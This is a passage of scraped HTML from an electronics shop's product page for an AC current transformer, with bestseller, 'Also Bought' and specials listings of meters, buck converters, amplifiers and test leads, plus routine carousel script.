class="wishlist"><a
onclick="addToWishList('160');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('160');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div></div>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="drop-down float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xf252;"></i><span
class="main-menu-text">Fast Filter</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://www.droking.com/Clearance-Sale-Special-Offer" ><i
style="margin-right: 5px; color: rgb(0, 125, 209)" data-icon="&#xe180;"></i><span
class="main-menu-text">Clearance Sale</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="drop-down float-right">
<a
href="https://www.youtube.com/channel/UClR_qse22e_vRnDdTJaR0fg?feature=sub_widget_1" ><i
style="margin-right: 5px; color: rgb(255, 89, 0); font-size: 23px" data-icon="&#xf166;"></i><span
class="main-menu-text">Youtube</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="drop-down hide-on-phone hide-on-tablet float-right">
<a
href="https://www.facebook.com/drokingcom/" target="_blank"><i
style="margin-right: 5px; color: rgb(74, 144, 226); font-size: 20px" data-icon="&#xe680;"></i><span
class="main-menu-text">Facebook</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="drop-down float-right">
<a
href="https://www.droking.com/cs/support" target="_blank"><i
style="margin-right: 5px; color: rgb(255, 179, 52); font-size: 19px" data-icon="&#xf0c0;"></i><span
class="main-menu-text">Support</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id='loadingmessage' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
<i
class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i></div> <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
                        async defer></script> <div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/" itemprop="url"><span
itemprop="title"><i
class="fa fa-home"></i></span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/all-items" itemprop="url"><span
itemprop="title">All Items</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/all-items/AC-Current-Transformer-100A-100mA-Smallest-Split-Base-AC-Current-Transformaters-Suspension-type-Current-Sensor" itemprop="url"><span
itemprop="title">AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor</span></a></li></ul><div
class="row"><div
id="column-right" class="col-sm-3 hidden-xs side-column "><div
id="static-banners-6404862" class="static-banners-32 box static-banners  hide-on-phone " style=""><div><div
class="box-content"><div
class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://www.droking.com/image/cache/catalog/banner/3-200x200.jpg" width="200" height="200" alt=""/></a></div></div></div></div><div
class="side-products-27 box oc-module side-products"><div
class="box-heading">Bestsellers</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/100328-60x60.jpg" title="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/2001708002-60x60.jpg" title="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090483-60x60.jpg" title="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090597-60x60.jpg" title="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module" alt="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$8.20</span> <span
class="price-new">$3.70</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/090581_A2-60x60.jpg" title="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply" alt="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply</a></div><div
class="price">
<span
class="price-old">$10.50</span> <span
class="price-new">$7.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div></div></div></div><div
id="carousel-1281157811" class="carousel-13 box journal-carousel carousel-product    bullets-on   arrows-top  " style=""><div><div
class="htabs box-heading single-tab" >
<a
href="#carousel-1281157811-0" class="atab">Also Bought</a></div><div
id="carousel-1281157811-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/2in1-Volt-Amp-Panel-Meter-AC-200-500V-50A-Voltmeter-Ammeter-AC-110V-220V-380V-Digital-Meter-Tester-Current-transformer"  style="" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/100129-250x250.jpg" title="2in1 Volt Amp Panel Meter AC 200~500V/50A Voltmeter Ammeter AC 110V 220V 380V  Digital Meter/Tester + Current transformer" alt="2in1 Volt Amp Panel Meter AC 200~500V/50A Voltmeter Ammeter AC 110V 220V 380V  Digital Meter/Tester + Current transformer"/>
</a>
<span
class="label-sale"><b>-49%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/2in1-Volt-Amp-Panel-Meter-AC-200-500V-50A-Voltmeter-Ammeter-AC-110V-220V-380V-Digital-Meter-Tester-Current-transformer">2in1 Volt Amp Panel Meter AC 200~500V/50A Voltmeter Ammeter AC 110V 220V 380V  Digital Meter/Tester + Current transformer</a></div><div
class="description">
It is a 2in1 Digital Meter/Digital Voltmeter Ammeter, Measure Voltage Range AC200~500V,Measure Cur..</div><div
class="price">
<span
class="price-old">$22.90</span> <span
class="price-new" >$11.78</span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1498');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1498');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1498');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/AC-0-50A-Current-Monitor-LCD-Display-Digital-Ammeter-AC80-500V-Current-Tester-AC-110V-220V-Ampere-meter-Current-Transformer"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image/100403_17-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/100403-250x250.jpg" title="AC 0~50A Current Monitor LCD Display Digital Ammeter AC80~500V Current Tester AC 110V/220V Ampere meter + Current Transformer" alt="AC 0~50A Current Monitor LCD Display Digital Ammeter AC80~500V Current Tester AC 110V/220V Ampere meter + Current Transformer"/>
</a>
<span
class="label-sale"><b>-56%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/AC-0-50A-Current-Monitor-LCD-Display-Digital-Ammeter-AC80-500V-Current-Tester-AC-110V-220V-Ampere-meter-Current-Transformer">AC 0~50A Current Monitor LCD Display Digital Ammeter AC80~500V Current Tester AC 110V/220V Ampere meter + Current Transformer</a></div><div
class="description">
It is AC 0~50A LCD Display Digital Ammeter Current Monitor/Tester, Working Voltage: AC80~500V 110..</div><div
class="price">
<span
class="price-old">$22.50</span> <span
class="price-new" >$9.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1801');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1801');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1801');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/Mini-AC-100A-LED-Indicator-Light-3-PCS-LOT-Ammeter-Indicator-light-AC-220V-0.02W-100A-Signal-lamp-for-Green-Red-Yellow-Warning-Accident-Signal-Indicator"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/200340/200340_17-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/200340/200340-250x250.jpg" title="Mini AC 100A LED Indicator Light, 3 PCS/LOT Ammeter/Indicator light AC 220V 0.02W 100A Signal lamp for Green Red Yellow Warning Accident Signal Indicator " alt="Mini AC 100A LED Indicator Light, 3 PCS/LOT Ammeter/Indicator light AC 220V 0.02W 100A Signal lamp for Green Red Yellow Warning Accident Signal Indicator "/>
</a>
<span
class="label-sale"><b>-42%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Mini-AC-100A-LED-Indicator-Light-3-PCS-LOT-Ammeter-Indicator-light-AC-220V-0.02W-100A-Signal-lamp-for-Green-Red-Yellow-Warning-Accident-Signal-Indicator">Mini AC 100A LED Indicator Light, 3 PCS/LOT Ammeter/Indicator light AC 220V 0.02W 100A Signal lamp for Green Red Yellow Warning Accident Signal Indicator </a></div><div
class="description">Description:
AD16-22DSA series indicators light
are source with LED luminescent chip. It has the ..</div><div
class="price">
<span
class="price-old">$15.99</span> <span
class="price-new" >$9.30</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1968');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1968');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1968');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/3-PCS-LOT-Digital-Meter-Volt-Monitor-Panel-Meter-AC-60-600V-Voltmeter-AC-110V-220V-Volt-Meter-Led-Display-Voltage-Meter-Tester"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/200333%20A_01-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/200333%20A-250x250.jpg" title="3 PCS/LOT Digital Meter /Volt Monitor Panel Meter AC 60~500V Voltmeter AC 110V 220V Volt Meter Led Display Voltage Meter/Tester" alt="3 PCS/LOT Digital Meter /Volt Monitor Panel Meter AC 60~500V Voltmeter AC 110V 220V Volt Meter Led Display Voltage Meter/Tester"/>
</a>
<span
class="label-sale"><b>-62%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/3-PCS-LOT-Digital-Meter-Volt-Monitor-Panel-Meter-AC-60-600V-Voltmeter-AC-110V-220V-Volt-Meter-Led-Display-Voltage-Meter-Tester">3 PCS/LOT Digital Meter /Volt Monitor Panel Meter AC 60~500V Voltmeter AC 110V 220V Volt Meter Led Display Voltage Meter/Tester</a></div><div
class="description">
DROK 3PCS AC Meter - Professional Electrical Monitoring
* {
..</div><div
class="price">
<span
class="price-old">$15.50</span> <span
class="price-new" >$5.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1938');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1938');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1938');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-1281157811 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var current=null;$('#carousel-1281157811 .htabs a.atab').click(function(){if(this===current){return;}
current=this;var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('10',10),pagination:$($(this).attr('href')).find('.swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')).find('.swiper-button-next'),prevButton:$($(this).attr('href')).find('.swiper-button-prev'),autoplay:0,autoplayStopOnHover:true,speed:400,touchEventsTarget:false,preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);$($(this).attr('href')+' .product-grid-item > div').each(function(){var $new=$(this).find('.price-new');if($new.length&&$new.attr('data-end-date')){$(this).find('.image').append('<div class="countdown"></div>');}
Journal.countdown($(this).find('.countdown'),$new.attr('data-end-date'));});if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-1281157811 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-1281157811 .product-grid-item'),'.description');}});$('#carousel-1281157811 .htabs a.atab[href="#carousel-1281157811-0"]').click();})();</script> </div></div><div
class="side-products-22 box oc-module side-products"><div
class="box-heading">Specials</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200497/200497_11-60x60.jpg" title="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer" alt="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer</a></div><div
class="price">
<span
class="price-old">$15.99</span> <span
class="price-new">$12.15</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200417/400417-60x60.jpg" title=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter" alt=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter"> 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter</a></div><div
class="price">
<span
class="price-old">$53.99</span> <span
class="price-new">$41.79</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200419-60x60.jpg" title=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated" alt=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated"> 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated</a></div><div
class="price">
<span
class="price-old">$56.00</span> <span
class="price-new">$48.00</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inc/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm-60x60.jpg" title=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment" alt=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1"> 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment</a></div><div
class="price">
<span
class="price-old">$12.99</span> <span
class="price-new">$10.39</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Cl/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with-60x60.jpg" title=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing" alt=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing"/>
</a></div><div
class="product-details"><div
class="name"><a
